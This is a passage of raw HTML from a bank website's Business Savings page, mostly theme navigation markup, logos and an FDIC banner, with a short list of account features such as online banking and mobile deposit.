data-item-id="5881"><a  href="https://web13.secureinternetbank.com/pbi_pbi1151/login/096017230" class="fusion-bar-highlight"><span class="menu-text">Personal Banking Login</span></a></li><li  id="menu-item-5882"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5882"  data-item-id="5882"><a  href="https://web13.secureinternetbank.com/EBC_EBC1151/login/096017230" class="fusion-bar-highlight"><span class="menu-text">Business Banking Login</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Secondary Mobile Menu"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="20px" data-margin-left="0px" data-margin-right="20px">
			<a class="fusion-logo-link"  href="https://drake-bank.com/" >

						<!-- standard logo -->
			<img src="https://drake-bank.com/wp-content/uploads/2019/01/drake_bank-logo-1-e1547405746676.png" srcset="https://drake-bank.com/wp-content/uploads/2019/01/drake_bank-logo-1-e1547405746676.png 1x, https://drake-bank.com/wp-content/uploads/2019/01/drake_bank-logo-rta.png 2x" width="303" height="56" style="max-height:56px;height:auto;" alt="Drake Bank Logo" data-retina_logo_url="https://drake-bank.com/wp-content/uploads/2019/01/drake_bank-logo-rta.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://drake-bank.com/wp-content/uploads/2019/01/drake_bank-logo-1-e1547405746676.png" srcset="https://drake-bank.com/wp-content/uploads/2019/01/drake_bank-logo-1-e1547405746676.png 1x, https://drake-bank.com/wp-content/uploads/2019/01/drake_bank-logo-rta.png 2x" width="303" height="56" style="max-height:56px;height:auto;" alt="Drake Bank Logo" data-retina_logo_url="https://drake-bank.com/wp-content/uploads/2019/01/drake_bank-logo-rta.png" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://drake-bank.com/wp-content/uploads/2019/01/drake_bank-logo-1-e1547405746676.png" srcset="https://drake-bank.com/wp-content/uploads/2019/01/drake_bank-logo-1-e1547405746676.png 1x, https://drake-bank.com/wp-content/uploads/2019/01/drake_bank-logo-rta.png 2x" width="303" height="56" style="max-height:56px;height:auto;" alt="Drake Bank Logo" data-retina_logo_url="https://drake-bank.com/wp-content/uploads/2019/01/drake_bank-logo-rta.png" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://drake-bank.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-1045"  class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1045 fusion-dropdown-menu"  data-item-id="1045"><a  href="https://drake-bank.com/st-paul-business-banking/" class="fusion-bar-highlight"><span class="menu-text">Business</span></a><ul class="sub-menu"><li  id="menu-item-1419"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1419 fusion-dropdown-submenu" ><a  href="https://drake-bank.com/st-paul-business-banking/business-checking/" class="fusion-bar-highlight"><span>Checking</span></a></li><li  id="menu-item-1417"  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1258 current_page_item menu-item-1417 fusion-dropdown-submenu" ><a  href="https://drake-bank.com/st-paul-business-banking/business-savings/" class="fusion-bar-highlight"><span>Savings</span></a></li><li  id="menu-item-1420"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420 fusion-dropdown-submenu" ><a  href="https://drake-bank.com/st-paul-business-banking/st-paul-small-business-loans/" class="fusion-bar-highlight"><span>Loans</span></a></li><li  id="menu-item-1418"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418 fusion-dropdown-submenu" ><a  href="https://drake-bank.com/st-paul-business-banking/treasury-management/" class="fusion-bar-highlight"><span>Treasury Management</span></a></li><li  id="menu-item-22246"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22246 fusion-dropdown-submenu" ><a  href="https://drake-bank.com/st-paul-business-banking/business-online-mobile-banking/" class="fusion-bar-highlight"><span>Online Banking</span></a></li><li  id="menu-item-1722"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1722 fusion-dropdown-submenu" ><a  href="https://drake-bank.com/deposit-account-rates/" class="fusion-bar-highlight"><span>Deposit Account Rates</span></a></li></ul></li><li  id="menu-item-1139"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1139 fusion-dropdown-menu"  data-item-id="1139"><a  href="https://drake-bank.com/st-paul-personal-banking/" class="fusion-bar-highlight"><span class="menu-text">Personal</span></a><ul class="sub-menu"><li  id="menu-item-1413"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1413 fusion-dropdown-submenu" ><a  href="https://drake-bank.com/st-paul-personal-banking/personal-checking/" class="fusion-bar-highlight"><span>Checking</span></a></li><li  id="menu-item-1412"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1412 fusion-dropdown-submenu" ><a  href="https://drake-bank.com/st-paul-personal-banking/personal-savings/" class="fusion-bar-highlight"><span>Savings</span></a></li><li  id="menu-item-1411"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411 fusion-dropdown-submenu" ><a  href="https://drake-bank.com/st-paul-personal-banking/loans-lines-of-credit/" class="fusion-bar-highlight"><span>Loans</span></a></li><li  id="menu-item-1581"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1581 fusion-dropdown-submenu" ><a  href="https://drake-bank.com/st-paul-personal-banking/internet-banking/" class="fusion-bar-highlight"><span>Online Banking</span></a></li><li  id="menu-item-20955"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20955 fusion-dropdown-submenu" ><a  href="https://drake-bank.com/deposit-account-rates/" class="fusion-bar-highlight"><span>Deposit Account Rates</span></a></li></ul></li><li  id="menu-item-1193"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1193"  data-item-id="1193"><a  href="https://drake-bank.com/st-paul-home-mortgages/" class="fusion-bar-highlight"><span class="menu-text">Mortgages</span></a></li><li  id="menu-item-1631"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1631 fusion-dropdown-menu"  data-item-id="1631"><a  href="https://drake-bank.com/resource-center/" class="fusion-bar-highlight"><span class="menu-text">Resources</span></a><ul class="sub-menu"><li  id="menu-item-1429"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1429 fusion-dropdown-submenu" ><a  href="https://drake-bank.com/forms-and-applications/" class="fusion-bar-highlight"><span>Forms and Applications</span></a></li><li  id="menu-item-1428"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1428 fusion-dropdown-submenu" ><a  href="https://drake-bank.com/resource-center/security-fraud/" class="fusion-bar-highlight"><span>Security Center</span></a></li><li  id="menu-item-29636"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29636 fusion-dropdown-submenu" ><a  href="https://drake-bank.com/resource-center/product-guides/" class="fusion-bar-highlight"><span>Product Guides</span></a></li><li  id="menu-item-31345"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31345 fusion-dropdown-submenu" ><a  href="https://drake-bank.com/resource-center/penny-retirement/" class="fusion-bar-highlight"><span>Penny Retirement</span></a></li><li  id="menu-item-30352"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30352 fusion-dropdown-submenu" ><a  href="https://drake-bank.com/financial-calculators/" class="fusion-bar-highlight"><span>Financial Calculators</span></a></li><li  id="menu-item-24340"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24340 fusion-dropdown-submenu" ><a  href="https://orders.mainstreetinc.com/ConsumerReorder?UseHeader=Yes&#038;cid=1249" class="fusion-bar-highlight"><span>Reorder Checks</span></a></li></ul></li><li  id="menu-item-1046"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1046 fusion-dropdown-menu"  data-item-id="1046"><a  href="https://drake-bank.com/about/" class="fusion-bar-highlight"><span class="menu-text">About</span></a><ul class="sub-menu"><li  id="menu-item-1048"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1048 fusion-dropdown-submenu" ><a  href="https://drake-bank.com/contact-us/" class="fusion-bar-highlight"><span>Contact</span></a></li><li  id="menu-item-1719"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1719 fusion-dropdown-submenu" ><a  href="https://drake-bank.com/about/our-team/" class="fusion-bar-highlight"><span>Our Team</span></a></li><li  id="menu-item-1578"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1578 fusion-dropdown-submenu" ><a  href="https://drake-bank.com/board-members/" class="fusion-bar-highlight"><span>Board Members</span></a></li><li  id="menu-item-15371"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15371 fusion-dropdown-submenu" ><a  href="https://drake-bank.com/about/careers/" class="fusion-bar-highlight"><span>Careers</span></a></li></ul></li><li  id="menu-item-19299"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19299"  data-item-id="19299"><a  href="https://drake-bank.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-mobile-menu" class="fusion-mobile-menu"><li  id="menu-item-30509"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30509"  data-item-id="30509"><a  href="https://web13.secureinternetbank.com/EBC_EBC1151/login/096017230" class="fusion-bar-highlight"><span class="menu-text">Business Banking Login</span></a></li><li  id="menu-item-30508"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30508"  data-item-id="30508"><a  href="https://web13.secureinternetbank.com/pbi_pbi1151/login/096017230" class="fusion-bar-highlight"><span class="menu-text">Personal Banking Login</span></a></li><li  id="menu-item-30505"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30505"  data-item-id="30505"><a  href="https://drake-bank.com/resource-center/secure-email/" class="fusion-bar-highlight"><span class="menu-text">Secure Email &#038; File Sharing</span></a></li><li  id="menu-item-30506"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30506"  data-item-id="30506"><a  href="http://www.moneypass.com/" class="fusion-bar-highlight"><span class="menu-text">ATM Locator</span></a></li><li  id="menu-item-30507"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30507"  data-item-id="30507"><a  href="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&#038;loc=3675" class="fusion-bar-highlight"><span class="menu-text">Elan Credit Card Login</span></a></li><li  id="menu-item-30480"  class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-30480 fusion-dropdown-menu"  data-item-id="30480"><a  href="https://drake-bank.com/st-paul-business-banking/" class="fusion-bar-highlight"><span class="menu-text">Business</span></a><ul class="sub-menu"><li  id="menu-item-30481"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30481 fusion-dropdown-submenu" ><a  href="https://drake-bank.com/st-paul-business-banking/business-checking/" class="fusion-bar-highlight"><span>Checking</span></a></li><li  id="menu-item-30484"  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1258 current_page_item menu-item-30484 fusion-dropdown-submenu" ><a  href="https://drake-bank.com/st-paul-business-banking/business-savings/" class="fusion-bar-highlight"><span>Savings</span></a></li><li  id="menu-item-30482"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30482 fusion-dropdown-submenu" ><a  href="https://drake-bank.com/st-paul-business-banking/st-paul-small-business-loans/" class="fusion-bar-highlight"><span>Loans</span></a></li><li  id="menu-item-30485"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30485 fusion-dropdown-submenu" ><a  href="https://drake-bank.com/st-paul-business-banking/treasury-management/" class="fusion-bar-highlight"><span>Treasury Management</span></a></li><li  id="menu-item-30483"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30483 fusion-dropdown-submenu" ><a  href="https://drake-bank.com/st-paul-business-banking/business-online-mobile-banking/" class="fusion-bar-highlight"><span>Online Banking</span></a></li><li  id="menu-item-30491"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30491 fusion-dropdown-submenu" ><a  href="https://drake-bank.com/deposit-account-rates/" class="fusion-bar-highlight"><span>Deposit Account Rates</span></a></li></ul></li><li  id="menu-item-30486"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30486 fusion-dropdown-menu"  data-item-id="30486"><a  href="https://drake-bank.com/st-paul-personal-banking/" class="fusion-bar-highlight"><span class="menu-text">Personal</span></a><ul class="sub-menu"><li  id="menu-item-30488"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30488 fusion-dropdown-submenu" ><a  href="https://drake-bank.com/st-paul-personal-banking/personal-checking/" class="fusion-bar-highlight"><span>Checking</span></a></li><li  id="menu-item-30490"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30490 fusion-dropdown-submenu" ><a  href="https://drake-bank.com/st-paul-personal-banking/personal-savings/" class="fusion-bar-highlight"><span>Savings</span></a></li><li  id="menu-item-30489"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30489 fusion-dropdown-submenu" ><a  href="https://drake-bank.com/st-paul-personal-banking/loans-lines-of-credit/" class="fusion-bar-highlight"><span>Loans</span></a></li><li  id="menu-item-30487"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30487 fusion-dropdown-submenu" ><a  href="https://drake-bank.com/st-paul-personal-banking/internet-banking/" class="fusion-bar-highlight"><span>Online Banking</span></a></li><li  id="menu-item-30492"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30492 fusion-dropdown-submenu" ><a  href="https://drake-bank.com/deposit-account-rates/" class="fusion-bar-highlight"><span>Deposit Account Rates</span></a></li></ul></li><li  id="menu-item-30493"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30493"  data-item-id="30493"><a  href="https://drake-bank.com/st-paul-home-mortgages/" class="fusion-bar-highlight"><span class="menu-text">Mortgages</span></a></li><li  id="menu-item-30494"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30494 fusion-dropdown-menu"  data-item-id="30494"><a  href="https://drake-bank.com/resource-center/" class="fusion-bar-highlight"><span class="menu-text">Resources</span></a><ul class="sub-menu"><li  id="menu-item-30496"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30496 fusion-dropdown-submenu" ><a  href="https://drake-bank.com/forms-and-applications/" class="fusion-bar-highlight"><span>Forms and Applications</span></a></li><li  id="menu-item-30497"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30497 fusion-dropdown-submenu" ><a  href="https://drake-bank.com/resource-center/security-fraud/" class="fusion-bar-highlight"><span>Security Center</span></a></li><li  id="menu-item-30495"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30495 fusion-dropdown-submenu" ><a  href="https://drake-bank.com/resource-center/product-guides/" class="fusion-bar-highlight"><span>Product Guides</span></a></li><li  id="menu-item-30498"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30498 fusion-dropdown-submenu" ><a  href="https://drake-bank.com/financial-calculators/" class="fusion-bar-highlight"><span>Financial Calculators</span></a></li></ul></li><li  id="menu-item-30499"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30499 fusion-dropdown-menu"  data-item-id="30499"><a  href="https://drake-bank.com/about/" class="fusion-bar-highlight"><span class="menu-text">About</span></a><ul class="sub-menu"><li  id="menu-item-30501"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30501 fusion-dropdown-submenu" ><a  href="https://drake-bank.com/contact-us/" class="fusion-bar-highlight"><span>Contact</span></a></li><li  id="menu-item-30502"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30502 fusion-dropdown-submenu" ><a  href="https://drake-bank.com/about/our-team/" class="fusion-bar-highlight"><span>Our Team</span></a></li><li  id="menu-item-30500"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30500 fusion-dropdown-submenu" ><a  href="https://drake-bank.com/board-members/" class="fusion-bar-highlight"><span>Board Members</span></a></li><li  id="menu-item-30503"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30503 fusion-dropdown-submenu" ><a  href="https://drake-bank.com/about/careers/" class="fusion-bar-highlight"><span>Careers</span></a></li></ul></li><li  id="menu-item-30504"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30504"  data-item-id="30504"><a  href="https://drake-bank.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li></ul></div>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-menu-indicator-hide" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="fusion-page-title-bar fusion-tb-page-title-bar"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-medium-visibility fusion-no-large-visibility" style="--awb-background-position:left center;--awb-border-sizes-top:0;--awb-border-sizes-bottom:1px;--awb-border-sizes-left:0;--awb-border-sizes-right:0;--awb-border-color:var(--awb-color2);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-overflow:hidden;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:var(--awb-color1);--awb-flex-wrap:nowrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-center" style="--awb-padding-top:-5px;--awb-padding-bottom:-5px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:-5px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:-5px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-row fusion-flex-align-items-center fusion-content-nowrap"><div class="fusion-image-element " style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><img decoding="async" width="592" height="25" alt="Member FDIC - FDIC-Insured - Backed by the full faith and credit of the U.S. Government" title="FDIC-logo-banner-homepage-mobile" src="https://drake-bank.com/wp-content/uploads/FDIC-logo-banner-homepage-mobile.png" class="img-responsive wp-image-30973" srcset="https://drake-bank.com/wp-content/uploads/FDIC-logo-banner-homepage-mobile-200x8.png 200w, https://drake-bank.com/wp-content/uploads/FDIC-logo-banner-homepage-mobile-400x17.png 400w, https://drake-bank.com/wp-content/uploads/FDIC-logo-banner-homepage-mobile.png 592w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 592px" /></span></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility" style="--awb-background-position:left center;--awb-border-sizes-top:0;--awb-border-sizes-bottom:1px;--awb-border-sizes-left:0;--awb-border-sizes-right:0;--awb-border-color:var(--awb-color2);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:var(--awb-color1);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-image-element in-legacy-container" style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none"><img fetchpriority="high" decoding="async" width="1200" height="58" alt="Member FDIC - FDIC-Insured - Backed by the full faith and credit of the U.S. Government" title="FDIC-logo-banner&#8212;homepage" src="https://drake-bank.com/wp-content/uploads/FDIC-logo-banner-homepage.png" class="img-responsive wp-image-30946" srcset="https://drake-bank.com/wp-content/uploads/FDIC-logo-banner-homepage-200x10.png 200w, https://drake-bank.com/wp-content/uploads/FDIC-logo-banner-homepage-400x19.png 400w, https://drake-bank.com/wp-content/uploads/FDIC-logo-banner-homepage-600x29.png 600w, https://drake-bank.com/wp-content/uploads/FDIC-logo-banner-homepage-800x39.png 800w, https://drake-bank.com/wp-content/uploads/FDIC-logo-banner-homepage.png 1200w" sizes="(max-width: 800px) 100vw, 1200px" /></span></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility" style="--link_color: var(--awb-color1);--awb-background-position:left center;--awb-border-sizes-top:0;--awb-border-sizes-bottom:0;--awb-border-sizes-left:0;--awb-border-sizes-right:0;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:var(--awb-color7);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><nav class="fusion-breadcrumbs fusion-no-small-visibility awb-yoast-breadcrumbs fusion-breadcrumbs-1" style="--awb-margin-top:10px;--awb-margin-right:0px;--awb-margin-bottom:10px;--awb-margin-left:0px;--awb-alignment:right;--awb-breadcrumb-sep:&#039;/&#039;;text-align:right;" aria-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep awb-home" ><a href="https://drake-bank.com" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://drake-bank.com/st-paul-business-banking/" class="fusion-breadcrumb-link"><span >Business Banking</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Business Savings</span></li></ol></nav><div class="fusion-clearfix"></div></div></div></div></div>
</section>
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">
<section id="content" class="full-width">
					<div id="post-1258" class="post-1258 page type-page status-publish hentry">
			<span class="entry-title rich-snippet-hidden">Business Savings</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://drake-bank.com/author/brandoadmin/" title="Posts by Brandography Admin" rel="author">Brandography Admin</a></span></span><span class="updated rich-snippet-hidden">2025-09-29T07:58:01-05:00</span>						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:40px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-text fusion-title-size-one" style="--awb-margin-bottom:10px;"><h1 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:36;line-height:1.2;">Business Savings</h1></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-bottom:10px;width:100%;"><div class="fusion-separator-border sep-single" style="--awb-height:20px;--awb-amount:20px;border-color:var(--awb-color7);border-top-width:5px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:40px;--awb-padding-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_3_4 3_4 fusion-three-fourth fusion-column-first" style="--awb-padding-top:20px;--awb-padding-right:35px;--awb-padding-bottom:10px;--awb-padding-left:35px;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:var(--awb-color3);--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-1"><h3>Account options that help reach your business goals.</h3>
<p>Our business savings accounts include:</p>
</div><ul style="--awb-size:16px;--awb-line-height:27.2px;--awb-icon-width:27.2px;--awb-icon-height:27.2px;--awb-icon-margin:11.2px;--awb-content-margin:38.4px;" class="fusion-checklist fusion-checklist-1 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-check-circle fas" aria-hidden="true"></i></span><div class="fusion-li-item-content"><a href="https://drake-bank.com/st-paul-business-banking/business-online-mobile-banking/">Online and mobile banking access</a></div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-check-circle fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p><a href="https://drake-bank.com/resource-center/product-guides/mobile-deposit/">Mobile deposit</a></p>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-check-circle fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Free account statements</div></li></ul><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_4 1_4 fusion-one-fourth fusion-column-last fusion-no-small-visibility" style="--awb-padding-top:25px;--awb-padding-right:10px;--awb-padding-left:10px;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-border-color:var(--awb-color3);--awb-border-top:1px;--awb-border-right:1px;--awb-border-bottom:1px;--awb-border-left:1px;--awb-border-style:solid;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-2"><h4 style="text-align: center;">Contact Our Experts</h4>
